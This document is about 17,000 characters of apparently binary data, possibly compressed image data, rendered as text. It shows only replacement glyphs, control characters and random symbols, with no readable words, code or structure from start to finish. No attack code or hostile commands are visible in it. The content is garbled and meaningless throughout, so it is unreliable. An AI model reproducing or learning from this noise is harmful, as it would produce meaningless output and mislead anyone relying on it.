6�::��}�v����t�KdAu����)P�P�Q��-��h v�� 
s��K?�N?_�����2�F�����ҝp
�0	�aե��#�u�W�B"[�\��0�	���������s��뭱y�K07M���	# ����+{�_�	���������
}��pZ�r~���k�ɐ	����<����֧P
E�1�g<��o�SY�L�
��k�*e������C�%6�a-��N�H�j�o�Y�9��$��T>t�*%J�6%��j��0#�@\�o�M�8Ej8)��I�����Kb�N�,���)S&�ۜh8���O����5�TKԨA�z���K�8�j�ɓ��.qjh�ֿT�S��)�&ĉ7��i�?e ��X��?40B%Պ㬏!I�Y�,���|IK榰�P!�� X�φL0��1��&���T��R�j4R�M����Ӷd��wh	�/�Ԏ��Ui��R�J�-՞��[�@�<��?ñ+^|+Ӯ]B� �.3��v�,#�Z��H3 �a*LM�H\jM�dR,�0�A�'����[�*K$K�jȀ����kΓ�b�n��&�\���	��:9���S��JyL�V�˓]b񫖆�*��q���)�PnР�:�2(��\pɨ���4
-lH5W����L�hB`�
&F|4t��!VH����hln8Kht�'��%Z�f�O� ��R�DHKĴ�,)�*�U��t��J�vAAn��o�|�O?f�H�� �͉T�63k:� n���CrȤ	Q:C�t��PD��%�l��"&<Hc�K�3@)O����PR���:�dB�+��RS��(��S�<�*_J�DM(u��!����4@ �!#��ʡ��e�? ���@j�����p���.�����h$
/T�(W}��	��@�����������\��T\�:��ք	5埙R=�ǰ&�Ŵ|��Oۥ_����{���UpM�c}��3ci�+goaf�7��!k_�:���pI�k���!�"�@i��i��w�5��@Nz)��?ꦓ:�`R����Z,�(N�D;���d�ᮡY�FTN������v�!�&Y%�1 �!.k�E��u?��\6$� 2�� �dng�\����p�� ����%�h{ޡ^�X��Z �j��K��;!�8�G#���_��'.����li@�����My�ȋ^xշ��mn�]�B�<����.��ō),��_,�pv�BZ��Y�B�
�BhF2����!�ZQC��
����`/:t0"��'2<�x�Ff	E&��<:.49}⇶�P�/z�K)�ؐSd�'P�  ��1~��o<�L�A�x��5$	1�	��b�4���U�q��L^�� �� ��`�F��@,���D�㦧0E�MĂ���(�L���d'CVP&	BeB/������oO�$+?���q(3��?(>�q��G<xe  B�/��	���n�$�iR��DИ�L&*q
g ��LD"�0��(ʞ�í��r��"aN���&� HP0�"�\�YPR	Kt�-���=&�Lb2ix�?8 ��9$eQB��9@�ǁjP�Q����?��D��f��R���y) M��/4D� ��`����N���m6$�Ǚ[)B1�P1UD5�_��PH����T-q
%�E�����T�7� @�x 8�QB�	+�.dq��LT0KZڲ��/vi ��ҏ~=Z�^2(ؤ���� ���r �pTr�J�M��Ĭ�>5�Jx�y��W�Cھ�BYC��R�y�\ylyt��=Bft����Rf�����,�u����̖/�(.Ũ�`7�8�jTL
���UW29ᙇ��O<`�K��P�ȶ�;ƥ(����ڄ��(�T�����2���T�PJp��d.]!�xK&5@�y�_=�.����!�H���� U&�8s��Q��Q!J$�H��t�؞�e,C�"��G̋����@FW!i�p|��qQ���G=���&RA�Z�"�R&�_�8?��/�ҵ�L%U��@o ��҃%rɉq�r)Y����2|�b�s�_�xBe�K2�����m�>�
c�"�)���<�&z�!k�@mh
LZM$��E5��R��6���5��'��8.�tQ��!��\� e>�H�y{� P6�`-�̏i2t���0^$۠����2WЂ�~�C
O����z������`}�~����6S)5f��j�M�*� *�Ap����dpv]p���%�Dz<&q�(@؉C(|TcQ��L�Cǅ;O��L��a��\t.�q1i����h�>�1rBa�C�:�7��1�;��]ִ���psxF�l��$��g"��������(�Ћ_�������*������y�I����N���!��D���T�"�&���@$(� �$�a�D)Omy�9YVl���z 6�k_����d���x����Һ �JȄٳ��1"������rUX��S��[ %�;�9*{$�k�����sjk�<� ���	�SX����qc��1����J��[?Ji�5�7�Ѕ^0�K��jB�2���[�?�C�4� ��I��6���sY��������@,4BX���Z"�����3������\�j@S8�`�硄耐������#�^�a� �7xk�[?np;#DB%ԈL�&(4=���H��X��5�-�������Z@�еkz�B
�5`�(�_č��������� ����CA�
��%K �@l�E¡8DD����A��H�vk7 �� ��0}�xB1*����L������x��Z0���˗�`�kz�Y�Ux�`cyÍ6�8
�B Ā���
�g�� YJ�Ë����6 �C�E:%S��L��m�>z�2ah���l������Q#1���0"��k��hV��M�B��������;��|�I����`���K�� �س�(:���(�����졾i<���A��A,�8D��AFL�ɛ�3�v��(±K:�nJ ȄL1
�O		��?JHE&Z�(X܄��)���������UHH!�H36��$�����(����Y����+�R@R�JDC�"�t�pD�t/��7���N#d@����ȔL""k&�L�,��b��H"#XFOP<�����Ά�`�=�3/]��˰�Έ0SZN��Mk N� 	 	R0 BA��T�d8�Đ�"'�,H��ɇ�I��1�s�?�?��Ρ���$�H�����G p�@�=�h�R�^[#� P �Oy�<�$:�쪿@F�P�<�r���S����I؀؀����� �G����K$w�ĉ���������$�wlj�B^��P�� ��sŮ��Xh>&F}2t����Ѐ�Z���Űlò�']Ɯ�C>��})�Y����P��Ұ0��� t(� � *�K�ʈ87�������D�@5���m)-O��@TVlE-�4H�O MNࡈ�D��Aoŕ	��S`��F� �T��=���A� ΀ᅍB��!�TNdJ&Jt(�h<x��p��(�0h^=��#��`�&��J1J �0J�`�8�Ȅ@5v]�$�7 ��~\ԇ�#;���`K��TL]��DW `�b쒆�0���	�ٗ���|�h�d
�d
\p�W�Lp� ��Z�bh�����������Ҭ��
�X�ږ~SZ��g��t��D�TP*�`�5rT�\�Sp��$KtͺiX'ıȈh���IX 3�{m�@d�k�W\�b�bX� ݆���Z� �m݆P�����0(YM�b�N�@�S���m����%�E8�[� �����=��O�ωKC�u$KK�6X6�*վ籮� ��ꀈ��@4�I����( Lh Zmmxս��m]�eݪ m���[jbEN00R�]�!�@�b�X���X
T{�]@��Ńn}Y�}�Z�@��h�$�	68�5XW�H�T���\7�K����-�V؀f(�h���0]�؃ $f]%&�����L ��]1�-�N�K��0���<E�k���
����џu��V��4$ P���I��	� �1P��Ḯ�a�H���>�Ӿ�p�uI�^��8X!�( ����L؃'�_�u]�-�=�� ��<��3�m�0ʷe�SX:[�[V�T��ߺG�ʉ���5��7�χ �`�1'�:����K��a�؄�H�S@X!.n�p *��L��Q��=�Q��bU�(�]�(�U�o
�r�
ب���U�N�/����2�L���Y�`"K]h�Q�Af���D(���m���m�Hd:K�b)؃u�H���N.�t&�)f��5g���8�ru����m�vŎ͈�!	r��VS���e]�0�`�C���M:h�XM�5 �$mheX `"�����h����A�V(� � ��n^]M��MV뮅k��b�v��-癦��v�Q�Pl�n�y���[؄ 	�G�� �v#��Þ�N�!�����X��@!  T(��v��k���.�P؃5b�݃ xb��m�&M�d�~]��}Y0�b.a�
�@CQTө�Д��'�]=��g˦�^f|���~4�`����G7Jd��P0�L��� v��e%V�r�Z*e�Uks��Hg��@�Qō]
�&���e�g0\�B,� �r#� �v?Ä  ��#6�:���zf�c2Jh<X�uo� b �m$N�p�� �k��ڮ���Ԉ8�p�ʬᩯO鈨Ñ��[c)�0j� �����M""\NJCYXY�����#-��8 !  ĝ��~��XmJ8�0p !�� vo��=(g��qԽk�vi��o���-X���/A�S&�'�Qy���u��@��Cn���,;C^QYf8�z��TgC>�- �@�8M�������9x�P݆Pk���O6�_�;���mi_�E�Pd[�d�!^����L�*��,��H H��D���%��\fh?]n��󠌋��Pf�j�x�h���.�������o��u�M]�X���B?� K�����N��S#�Li�Vp��)��@T�nT�ۆ��$�5J	r��{Hw� 0�� 7tC`�5h�-�)�j��wJ�VH )�t�����VxCw�c�L�ݾn��J �R�͒ی����>�0_�{\C��n�ÖE����])��D��*����y�`�ZCܕ�w����	J� �Fz`�_�E��}��(�w�2�����0����'�@�&#�� ^�	�H��X�~�r�o�z{�M��3���<�7;�P�U��@��tg��nh���-�u]HO�P>76��s��(���oc�Z`_����h��X$��OH*p�
G�(���)���l"O(	j��Z�0�����[y��!� �R+U�g� ��bf� �r����-��b� 
��2�韱H�����P��m����CL:1xX Ӟ<lFԠG�&���L�9��+���0�X���X�H=�d�(\��v:e�R%V/]��/ӭM�Hp�H�CE���2�i��R��.^\��cȌC�@Lt��~��9�P��Z���Ԋ�J�0�Mb%�f�=��*�6�ؖ�nx&A���&����(RH"���k�gb�z�*hp�Y\�͞j����I�<E�)T��}�U�������~8��?Ō#�����d� ��A��AF(hP`L<��A�1#i�|r�|*�D�&Ƅ�6�E�P?d&��vTD�u�C��IO=d�]A�R�P�Qk���Zn�b�%��#j�p�&��@`U����W�?��'�A		�xɢ�ӌ��4��c�R�j��1� &}��J��bJ+���lKI��N��R)�cB��t�(D�eP6�H�M6E��4f���f���?��7^yx��.l�``�iiP�K�
fc	�}f��sl@����3�ZҞ��V�J�JI��D�P��&�O�PBl�&
)�e�(	dq����+��AD��O+H i֐�t
��.9	Q��@Z-��EX�zÉ)���݇A!�`�`fG=���TV��.{����dK�+���R��&Ժ<��1*ކ(bF��!J-�T+���Cn%<�%�xr�-ӂ�Q�K(.a���hw�1ë�R	*+�C�O�jPI��iDi�qH	. 4[�Gu"O>#��'�L�(�УH-�K��)� ܊}�g^(���a���`��D���X�߷J~��Y1ʈ��P�x�J(��D�l��|N��x��>5�t�Fmɦ���J+��z��B��^D��=0�&/i~~�.�����O�p��.'��Êp+�!��HEI�t��$Q�9׉�U�H�'F�^�7��i�UoI�A�:�q�1�]Ѓ��TdA�YJEP�>��!��$��U�jZS� ��KD�AF2k�b�� ���U >�p�3H��ʆD7Y!U�i�s��^���V�0V�Pa-0 D*�e3�� PQ�x� �u�&���p��0��-��I�Q�&� #@�t�xE!Nz�1Q5�e=�i�2+\%��|���}��E	�� @@ <�n~�[�4�S2� ��$��"� ��2P06��/��QFf�o���dJ�(q��q����D��tJ�U�:s�sI�	*Wi ^����^��*6�tQ2����t�9e*�t������%�;DZ������Ml"��pM6��9D�����5Lc�]�^�E�(�\G��'z�� %)`�2x�N���l�2��0�t7P2H*FB� ��"(I��"I� �u�]��([� �2�0Reh��o"��@�����Pn2N���\$b���S��FD�L
d!� )H�x�,f7c�����B;�Xj�,f<
\V�(f4�A���K6$0t� �DS�f4���Dj�EZqx�?�k���GP�!� �).J*6����vE�]q���M	0+�̮�w(o��}���xc{��-�!%d�}[�����%��K `�dG��76��Lx"kdl��L���]���8�@Z�+r���I�3:�(!HN
f��^��V�f����Wz�U�0��=^������G�G�~��G��dwH4�H��� A�si̍���Y�~���$��8�g��W��y�����ȵDIQ�P��X1�r��M�2Y�n@_�򱏗���A<��Q:پ�{p��]��##0�\2 �֏�)��cC&�e��K"��!dF�_� g�$Q*b�;{�������z}���i�^�|��"L3�.��t��?Ԃ��%�]�ˉ�a`��ad��W/�>�H=��j�̻q N�9J�5��+oy���"h6�}����^J(n!/%� �̵Ҧ��"�#�x�C>�K��:����-uӅ�{�M��g�A�i�k�GYN@�����e3����1.�X\ᕐ��!΃h��Y6�%`�u-��Ҥ��D�<4�Qk�a��GX,������!(��G�B�(p2�~�	چ6X���cX0^�@����'��E!p��1�Ǹx�g)���ַ�X_�u3ˮI��x�s){�� ���\\u$��'��{{FaSi���G���A 3+#̈́&���|EM��p �� �3���GL���EW>�4�(^	:��"�`Ih���.c�s��좭�� �`}K1����N�*�� �,�H��R���A���d��������QNl@�Apx,���i�(�KPJ�Hl�)   �B�œ����CR��X�	>+�B��'t��� >D-�b �p��(��D'���E� ��A�)í�ڼ���,H=�lA���-�]0�R,�v�����!� �`�ՠ	�K!� �[ "¼�%8�1d��?��+ԗ��ȅ�U���Qh�� ��stM$dM�0`%���p�.��.�!��xF=�d L@�A�A�?�����<��5�!�����T� ,��e0 >���!⪠Q��D1������ �! =��)�����+HC}���\/0�j)�A��HОAhS��"*1`\��8�E��.��� @�ܡ�����#��X#5>����d�Xe������ "AO
C%�v�Jt�/t�Q*�(T@T�C��*x�A�c$"�u�&�+��]�\S��@����By�
����69�=�cL�'T�y,X&8�.�,��@@؀���I4)�@�a��B�؏*�Lv ��A=,]<"~�F����!��?�/���"�iv�"V@t�1��¨�~(!�eKj<�)��c�z��e ѧ��@����x��y�r"�Ad�A��,`�?D�t�� 3 v��
�$w.�t�0 ,�$x��,T> \�R�, �0  , �A|�z%���f�$)�fhvB.��/L�+���&B��S:�A��)D]F��Al�%��yl�I$�*r�-@Y�=@���,�-�B5��*d�.����	0��h��`��j@`���(rr�S���g=ơg��G��{�'�B% ��1�
�KБ����,,)h��~i��*8�$�l��5��Ɂ.�%��i\Y) I)��y���.���? �qB$T@�D�ܢ�d�tJ' ��^tb?T*?`�?`��b�|	Y,|�&�'T�SJ�T"�zd���C�$x
ë
�,]��c��W�& ͂����"�/����f{�1ƚ��G�,F}��d�x��-F�u�*Ra2j@a�e�F��
D�	C0�(�\�.F��V�����E>DL<�&���%k�"�*x�\��A 이²� �Ҫ
n�(���j/����9�R��b�#��ZA��S6c�e_�+}�G4��[v�?�@�(a�!��e�k�F@0L@`*x^0��+?�+��%�C ��ګEE�R�,�M��x� ��a2��!Q��Vi�5Cd���ڂ�ۺ���c�*(C��"]��4 �l����,l�&�x*��,�:-��,�m�*�y���"-��E.��C0 ���+%�%'������q�}�����z�� �՘���Jm4�6��(��۶��/(���Ù����i֌�B t�h�6�?�a��+�J�� �R*�~��*-����z���n�^d�~n���]��ĕM&��}�]�MB��Fe!1hC� M��F�O@&l ����F��^�J��C�,��^�%,.�����t"��+�J/��+�����+6���B���?�0Ү��k�N@�ԯK�˯jD�������Ne�,�� :L��I��i�͆a�xA5��vptA't���+�B�`����?�h�J����
����+t��p��L ,�tF@L��,��C��?�p�*2��*��Zg��\�/�V��xB���:h���) �2�A��9$@�%�B����8��r����/��06���V*��,�tbA!O�g��#/��n�� Ҟ �}$�]̥���0��'�2�D���=��3&����|@tN 0Wj��m�z3CȚ�
���@5 �J�2��Q$36�t>.�*���4otbDGg0��t.��
rA8�A�����9{�0LB9WPN�N����2a� 4 4���A@' -6�stJ��
�)�,�35#�A��Bk��>D0+�t��n��OO. s2�/u�/3:r�J�CHtWwt�*�`�\�4mfKJ0(��O��?��8@��mX�x�D� ����bC��pt6�*�<�	<���+Q@A�D04u���?���2Ȩ�f@>t���VXob�6Ҫ5}`�\��l�5N0�t Q,��6QOX d���+V�6	��.��@g��5C�tuG��X#7���r�2���Ch�/6I��lcJ�q&����AX ncQO�T�N��4�8�e�7?�@����?,�	G.���bj�@���0��(d��x3Z8A+�E�6���q��+dB-����5��N�2~�FX�� <��m0P7P��_v0����0�[j�@(4�rC�n�(4��>s6�r0D�ĂF9Sso���B+���x&_�\�8-�¾nC2l�nX@nE3�����00<�t2��[�?l9Y�	t����*T�0O��#�U���b�t:�,Q��h[j��|}�03bPot�_�k&������'�6lÅH��7Ь|�Y~�04c#�y��F���G'Q� >^���kpw�2�C;e7*�rs�>n�j6�O�?@�C%r�bA��a
5��2�d�7�G�����r�&$��_H*�b;���K��  0�����/�#��#���Ϊ���p�[�?$s���B����s�ﱷC�E��?�A.&/n�s�X��q��\�_ȅ@V�{�i��� x����9���6Z+2�
=?�Ch<?�n�#7bs��>��3��ǫ g��k�HǶ]�&��<�'���ۂh��R�<a�&�
��p��0}d8Wxt.7�|$��C��k�{��¬ewZ�phs��W*7�Bl;Im�����+��<*��-���s���n������� @5�:}��R�00�q0�0��C5_=CC>?�+�b/�*2^��;��G��B+���q�|���'����?�];�����`������?`'����qW�s�e3�tW{�
��780W�>�?�RH��~6t���?�2q�w���H�8q̔�ҦM�>�Le�� �����Ř�.(��1np�y�C�~@d���`K������?"�va�(1�����J��a0�%6�`5��k�N*�4T6�e{w�D(Z��k#�H�>��T�S�Z)k�h|�ߞ��0Ѭ��_ 2<<�������C�.���j�-�B.�/�?�Jd� �Cא�`5�B��J��D�˅�;
n,"ub�q��K�-a�P�tJ�:��80���Bm�Ur@���峬	�%ML.��%恞|� �$rȭ��	<��x����-8��8�Z�1<<Ρ�a@;���*&����~�A;��:����! :�.JJ�A
4PE����:����kogJZL%��*[ʬ  �I4��b��#8bD�"�vl��]�Q��v��g\����1� �3�</������c8��!2��!,}P� �$��G7�d#�@�N�Xb9��@+���,@@詧|%
Ɵ'8"!�ִ�M��c��'��D�2p�-`W������+���Q���9�N ���_�QF[��E�P��M!��QO=�$T��k��OK���V���0��L� �`�˞.����%���]HQuw�uO�q8�џK�zj�f��el�� INp��?Q�%�Tt�^��=�_O#�TN(�`SKɱU����J �T-� �/Cm�n�ݣ��v�F��Oe.��2��|�����fh����$��Ѫ!�#P $ 0P�E`����PAbϰX�����\�����\T%{C��M����^�Gwb�gw1F�Q�5l��[9;ń�:�b�n��q�ګ�I��p�ذXa��Xa� ��yso��"����I�P!�<@�t���Rq`�b���� S;�n-ʋ��8�)o1�NxB�RDt���h�?Ns��-$A�j�E^S!t!Dx� :�p���|+��
v��l"9�?6�Х����Q6���k؃�A��H�=`I������l�l��nP8��?~�n��A68��WF+Q+Fj� ^�3�4N"�a���;���ΰ�v��!��@W*]Q ���g��]`z ЀfcW�^�S<��*[؅'v�/:DZ0�CD��I�([
o�����B��b:�P����gn a �� "�}P#O$I�M���Ѕ.pJR���MJ��K A�g#�E2u�d F&�C�BA��[��*[I�QB����B�eP`
�h)�щ�1���0�e6�5}�^� @��v���їH\� �	6 ���~:��~�*<t�`�8�8��ck���p� #��� � O�Ԡ�)�>5$�4��hE'���B\t-u�g>��X�C: �C�qDh�+��I���
u
I���$@5����h� ζ���&��.��Ŏ�fC��G�#���tq�P��8
��%B �^�t�~#B��.Z�Lp�vUP׾Z�8����]��L𽰏�*��O�B�0�7O���tV�%#�*�����P�O@�E�`м��@ 
x�)>-�-D��,��2�`d��3`���t�VL�YmH�&��T�8>r�U�Xםu��B���2X%y���8!X�F���E*P�S+^�������3������ejA,B"�ь X4W%�PT2`��i��32A����k�9{�@������	(ʫ������0�`�=�£��I@`Rk�'�x4��N���&T	���'����8]�r5$"�A^����#�@p��]�#V�"}�ˇ%�7Kd	r���,���% �a���"���9{��U=!�O  �'feWE�ω^���R���<4(0�3&�:��*�
�r��"�2�h��`��(3k(���X�x%�+�'T� ���t�l����?V �WX��`ŋ�-�ä` � BQ���H�K +Ha�X��K�	؀�@�^}���19/�fK�Kf�aG��d4J�N��j��E0�Ό��������3�����H��&��l����D+,1��6�=)@E|z �P����@ "Ӱp�
��`n6��QE���%4��g�(
�
P	3�ȃo+�R���ag��:�#P�%,�.к�����E|�]�3����_6Bq�����hv&��
�[V����O,`�"�2x�%(A�x��8jV�,z�/n�Pm���"��Dکi�*a8�)Pۣ�G`	.��,p��$���P�6�l�%:j�vm���B�׸�G@|t� \��-����&�tj�6Fv>C���&�ʠx����!�.�'�	z�D*����j���ƀ��B`�8�(��.B�� �  �� x�
b��G� 1C& c ���%��"� 
@�v�"@
��"� ��`����r� Z�(a#�+�%l�^z�l���(&J@q�@#��8�L'v@Ci����':�Y���J�F� � B��!.BN�$�	2Z��zaCA����� y���P����N@�G��o�`�h�p� ��!^j����#8�F�ƫ�k��$��������x�z��>����D" �>�W"@�FOA�����	� ,��a0`�v�N���JB��.�"! ����"� ����:�"�#}�2�~��PO�@`p�>`��P.�8��b*<������pLd��)Yo/	�j����(dɆmM�%�8 �cR<d��	Ԁ V�#<�X�J�w��B�"B ��]�i��^��Ȫ����a�b�!üh��r {��
�"p�&
�d&�Nr(	`���_8"�i�DМʦK~�L�D�"��X�<n%*����*l`�1+�q�L cJ"@�����r}�A��@P��.�q�a�2���Z���P�х6 2A���$K��p� �� �g%��"� ��"�g�H��Ś�P!(N��v�̃�B���D�0���@XNs73�7/bJ��*a�`J�."��v�����"R!N�������^�߰Jp�P)/T�}�%
 x�ZB5�K,�|	�4� V�-a*I#���@�'��k��(����Z��U�rBg�44Ȁ�G�Va�`���A-��laE���b2R!"�a�(r�����&̰�s1�4R�!�N���G�0	������ J�Ǵ8�ϰ4:RA�ux�@�jS�	x�GZ��"��Z5+%C��'�bC9�z VA!/a�rOC@P��OD�!r��:���Jt�QG!CH2��5=�4�tM�p��?���> V :����0b�Z%��+�4u԰�	����� 貦�U�
�dX{@*-C��b���H�D��r��H��J�&��a�A"RTE
"32��%װ
��\���5=˵�����"V`]�Qq��D���UI^!PA&LCɜZ՜��	��t� �k�Ƌ	�` ���z z�m#���7�vN�Ac!�NG 2n!~o����d2X��p�f��u�2��\y�R�$Ͱ��GF,/"�$s)n ��H8"R!�j+	2(I�tm��G4.W
Q.!R�ڀ
�����w�M}n��j�NE�"*�F@n�"�"�U��d/�M Cy�� ��S%���g��Nq �H�u0�f�,�h�Ss!�1��Ա# �QR �Ak����VW���! ��V��"L 	�n���:!�a��v۠	��8���"6N8���z���W���.�|��"J�zd/b��/� :���T2��"��@����������`�����/������1��|�&���f�  �p,vtʜB0+�!���7d�a��2�`�!U0@ؖ�Q�"Ā(?�(�7N �o�[��~��I��G`4�k–�d.׀�Eٔ�$�!#D����	��"��G�`Fs%؀*�V�u !� � ,    � �  � �	H����*\Ȱ!A8hРF͗��^�\��G#�RժEB��=0��,�˗�rI�%u8s�܉��Ofk�AJt��#o����ơӧP�J]X�G�$/^�ؚ�k�N�"m�DiS�O�DbX� �O�2��;7��ax��䫯߾����7pN$��X�� *�R@VY�  �A��SC��LIh��UA�k\�`[�D)ŧX�RY��I�ƆN�R�L�8EZ��Ӥ�П_�N��*Y���RC �����|�8p ;�!����������?}�Z�N�a�5�ҧ���	�� 	�mB�q�%�'�E(�s�e���|�Xp@���U�]� t�|(�Ȑi*�f5p�b�$�P�&�2�?����'b���%�HX�?�M�ʔ!(s�cr&�2�W ���h�C_V����p��	���R��J@���3E�d\J2�$uIw	z|��� ������c�Adt ��)jh,�`��2���r����G�?�	��'�	~����fRP&Ka��� �����z�^
B��I涙��mh5�����b�������e���?<�2�z�iğ�K��@h�t��
���ZNK�2�Y��A'��i��VL�@/Xc�k��R��^��-������{`�c�%(��&�ￋ�*;��4��]�82%z
j�[�tA�&!5��BJ+��
��0�'�$��C��
gܑ��\�3�O��bp�B�r`�pzb
@��&����jbl��\Ԋ%���s¼	��q���a+(+�fs��iO��*��R��q%�^��A��%�o x��h�j�P��1�Gr%�<��?���5�b�}\�ȝ��M�3���l�^��wf�q�i��Wl�@��>�@� Q�?��-�t�@!Ľ���r�-�9�4C�*���Bl� B� Q��Mm  ���\>��F ���fd�j�w�@h�./&�-z�5#L�W.�نU6� �P�J֔�0:�e2�����goiGG�j0� ��h�Ac��H	�5y�C$  �z@�{�g,���������ә�訹�u"O$6�%*�����s�	)����b�J��<N^Ш�
�����H.S����<�X9���q
::�QAl�O��ǿ����s!�B��L$�	F�-_��-r �'�Ҥ����]�1�q )`�f5�D�`%�Z�&(D�P��8id	V�"Xd^&~y�p�`��m�,$9�lЫΔ����S��m�&2�q���h��?�x��	42�$@�,�c��%*��J
���@�1���z�����\�"4�RL� (��8�nA�=FD(|hH�����`��t��������Q�<�H��0 �b2��Sr<��]8�NzN)��R��r����붵V���<�?�����"1�r�ڿ��-^�Y!T{��L��g�UV�R��X�*�'V�R��Qc0�eZнy֦nM�z���5Fx%*(�
�X�Ncf*�Yɧ���~�X�H�)��6/� �J�
0ꔢ����e������-i^K̕���Q'a���e��h-�"��$��
�v�c�ᠾ:��j�-�??�@TF�,h��]�ƺt�nv����y/�d�@�A��>� �5�j�
��,JER�.Q_�A�P��or�I:G@ ~��f`��T"����Y5	^�Ǽ�.(V	�ļ�xm�k �` n�R�G���N�{��
A�q�ҽGr�b!�]^��9A�KQ��E��H�9ɞ>�ث'��q��b�Svo�䯣����x �{��sjf�\� h� E�665Fс�0�kd��δ�����[`����|��6B�7���'�O9G_�u�t�YB��&��g�DEg��%��S'9��g{m������R�=ak'��W���_[ �vA�0�41���ԔM���٢��@�mm%��#@�m��L���*�b,�&˥ �)6n��0C�����"��������&���ԡ�����J�*�o���"��0�#N_�RŠ�D)$��j�[�-s��=r�4�'�b��r}��ߢ��̩�_��zv�?~��W�8j|РWj�R��]�f��q�����
�Q��O[���.̇�t���Qn L�``r���ځ��+9�&7��s��¥\> @�p$B:�U�Ӳ�D��\ v�Ѫz�^�� �}<ٷ��T(8�<��v(��;i$$�Zg���C�)�^G�� }|��b��N���7��W�9��tA��H�kY���7?��2�2!nFgn�CV�0gY=T0�A�7~�P~/�A'Gx[�u��Wn&>�E6�Bm���B��s�g[��@�a�F$f9�T�9�GH۷k� V"�d6�n�V�ŀ~�T8�W��{��$%�2ķ`t[,���eV�I��K88\xw�P	��w�3{C��A��4���Lx{���\j� 
��Ud�7m��+�!I ��G ���Q�0 �yc(��?��o�OvwqK�\?)9#��iF(]>0�R�b{H�u�GTQ(Q��x�xT�w�X��@@�h[ȇ|��V�.A^��glTti�Lw f�qC�tX�������r����ݕx�1dGU���. � I�n��Q� ���s ���
-S'�qQ�H_�Ww<���hY�W0� �㗊w��!
'�r�(��j�W�Qv����8�kAT�����!�|#��c�a�X2��bhZ&LgV	I ��Q�TWc9.&� �!
�W��{�0dH	�GIQ��x��+��( @�x�:�����
��8��\Tt�(�s\4�n8:�!~4�P��w�&�B�r�E��Hd�����xHyf������s#�B?��٦p?����E"��X_��$҃_�'�O]�,l��~4��J����w�A9���{��C��me1gX�s'i>B+d�$�=�g$`� ���+���1q�a�-U
��\iYo� "����M��D�Z�^�z�]��x1R�I	�Ǜ���;wy��Ô^�=���U+�X�gG�%vtqz��
kHj��oX�|�KTo���/��M�*�)���*I��{��#����ע� �tp-�@�sF�X0�C�nte�eS"/�\�q�l֓Y�}�ŰA1�6!�]p�x��������g<G-*I�d�/�Q{֟�v*(j�IEW:=Z�]�8���F&>Mt������Tv�����!QI��xWX��B/*����s-
�U�p�s���9�-CiDe'e��&02�>H�j��8M�fK*��:��fN�J��x$ZdM锒ǥ:�T���z�Ǻp�Xh���g-3��#w>
������7�dY�"�S��-MDw�Š����衹zE�W��V��s!+� �p��m�%���p��#c��WU) �i3�dt�g��ɠCZ�����D4�������Dx������	'k���c��
2T�:[�@����j� ��ȟm��F�C'ci����I����q� kY��z�T蚮��l��{$���)�>Ɣ�*+��+�G����`��`�d�h��s��s?�	��� q/it�)���q҈ �j�x���Z����)�o[��C�>����:���Q�8�˺��o��1�`ڹ���B��9qA�E�nM�O�
�޹}S�iB������J�Y��$;d_�����#Z(L��s#�#1 �+����8�k; ��.���/��p�����Ắ��&���7�`���D����+� E���T���u������F�ŧB�p������
#	����T٢$�a15�.�X�J�����˙����O�{�᣻��;Ѝ��2���ҿ�p�
E	!����`|J�
��۠rAnzAF�k+�Ø�,<P�C<�\��%�:�_B�k���y�K3���	r���Ѝ����ظ���Xa���cS�-�
)�����\ ��p�P
��Q
�`�#�;��	���
<<�	����.��$Ce�R���IG�Bz
~Q�f�4��1WaZo|r������Z!���#��6 q!"����$Q�%ő<ŗ�0j�z��EbR�Q}"��i��1mX��+�@�k,��P�<��|��W���!tϹ�����I	����\
�0��
�����:Jn�0V�	�\ɠ�b,ӧRn���e���
*�4��k<�԰P�x��{��*��y�HU���x�hX�.���@��>�_���P��� ��`	��~� ��F��� ��I�Ѩ<��;��ΰ��AKq\H��ғ�s���ǣ*����.��]�@����]�
M�i��MTM�ck#�Mi�C�X_��_��Z�"]����Ʋ��E���v��g�	d5�iD�g��_�	��f2B��>��$�p$A�-�Fp�0	=-T�3l��+�6_��	^|�=�}A��M�,j�����L��1�y�q�!���4�dk����� �7���i�]�-�@������Bux=K�-ѳr��˺!캟ę =��)**p�rp
�@8q>d}��vx�L��Y�n��h�	��
���ߓ�;��
8W�����]�}x���>7�6�m�$ʻ�U��	��U�����]��~
��O�݅
�g��<��h
�wӯ����~�C
�]�+�@�O�pk!��	�D�a�@����	�*��z�S6�������B4�P�u�X[������z��Z�ϢZv���V��T�؝�iL�u�mɀ
���� � ��]�Rt
9�
	�(EUАqA�����<��b�a袂�j�	'|
�PɆx00BFQW>m�Q�5�����p�]ע߹�ޅt"�N�p�h�@@���5���	��	�$��Ô��緀$�仰L���:�e�s�-
��ʎ�����F�gݫ�J��-��a����6�x.�م]�p8�,���	F0�����s��ۂqL�k�ߊ�����~�\�d�Hb��"=���Ƃ+�,NX�Z�u��&�Fca
o̜�	�b���l�.��	�s�E�NLE�8w����kC�P�d��޾�ϑ#����.�bSO��LHO�����D
�
��oQ�cO�Gv�`
Z?y����!��`i,���i|�P�K.N>RF !�k�ށ��л��7n���!���0�딐� �UE^�H�}�&���������x�;g�e��˦� �k��j�0�sBl��^�o��^����LT���lsNH�O�ߎ���� !Fp��/E,T����R&u�2M��i��]� 8u���!E�$Y���8��+ԩ�)� Z����KR�f�eɀ��&�2R��v�Dɔ)Z�6��Tu �O�<��0ӿ^�.q�4�e�\.;���S�'N��nJ��#ǎm�7`SY�!-�2I�/_V�O�0c)l��g���ޢ�92f�B����IԩE�t)f�9�&���_��I��+��RWM)�z*�ԫO)R�BU�1F��(�p�Jݶ�$�r�&i$U�O����-���"�ք��R(N�����̠	)�MB1�o��V�G�NSmT�G��N ��~�F���ɧ������BreE���*�MbLN�H��&��^F"�-x�%��rB�KJ*�L������G=� sO����&_`���M�����J�?[�	���CA�V�s#
�\-K�^��SH�嗴�j+�����(�V���&�K��*�p�g]�B��~�i����#��IJ�����R�r���q���Br��S|�ē�JQ��J���UJ�D�gRYS�X��P���A�`�Pϒ,��OX���u�� �@E�VtE.�(��*喫�4����4|�e(�f	)��|8>������i������(�:�U-_J�$�P<Qŗ��%V�Kb���̜EOڐ6q��:C�\�X�Ϙdj�AE7-����r�Ŧ�
e�WJ�n [�`��~�`�1V
�a�q28V:�E>R|Z�UW�qƮc"o�d�������&���̯_�i�1/+��B�%J)�*)F/
A��yi0T���,_���V�6�P�v*(!yA
